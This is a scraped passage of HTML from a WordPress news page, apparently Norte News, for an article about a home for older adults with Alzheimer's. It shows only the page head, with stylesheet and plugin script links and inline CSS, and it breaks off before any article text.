

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/noticia/casa-adultos-mayores-con-alzheimer/
body_size: 26275
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Casa adultos mayores con alzheimer &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Fcasa-adultos-mayores-con-alzheimer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Fcasa-adultos-mayores-con-alzheimer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768923236&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768923236&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768923236&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/noticia/casa-adultos-mayores-con-alzheimer/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=27338' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn 